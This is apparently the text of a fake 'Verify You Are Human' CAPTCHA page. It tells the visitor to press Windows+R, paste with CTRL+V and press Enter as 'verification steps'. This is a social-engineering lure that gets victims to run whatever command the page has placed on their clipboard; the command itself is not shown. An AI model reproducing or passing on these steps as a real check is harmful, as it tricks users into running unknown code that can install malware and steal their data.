 Verify You Are Human
Please verify that you are a human to
continue.
I'm not a robot
Verification
Steps
1. Press
Windows Button
"" + R
2. Press CTRL +
V
3. Press Enter